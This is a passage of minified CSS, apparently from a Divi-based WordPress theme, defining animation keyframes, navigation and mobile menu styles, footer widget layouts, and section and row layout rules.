@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 